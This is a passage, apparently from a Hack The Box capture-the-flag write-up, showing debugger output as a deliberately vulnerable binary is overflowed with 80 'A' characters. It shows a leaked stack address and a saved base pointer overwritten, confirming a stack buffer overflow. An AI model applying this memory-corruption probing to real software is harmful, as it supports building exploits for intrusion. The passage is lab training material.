 Starting program: /root/Desktop/hackthebox/fortress/jet/leak `python -c 'print "A"*80'`
Oops, I'm leaking! 0×7fffffffdf70
Pwn me ¯\_(ツ)_/¯
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0×0
RBX: 0×0
RCX: 0×7ffff7edef4e (<__GI___libc_read+14>: cmp rax,0×fffffffffffff000)
RDX: 0×0
RSI: 0×7ffff7faea03 --> 0×fb1680000000000a
RDI: 0×7ffff7fb1680 --> 0×0
RBP: 0×4141414141414141 ('AAAAAAAA')
RSP: 0×7fffffffdfb8 ("AAAAAAAA\n")
RIP: 0×40088e (<main+95>: ret)
R8 : 0×7fffffffdf70 ('A' <repeats 80 times>, "\n")
R9 : 0×0
R10: 0×fffffffffffff24a
R11: 0×246
R12: 0×4006a0 (<_start>: xor ebp,ebp)
R13: 0×0
R14: 0×0
R15: 0×0
EFLAGS: 0×10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)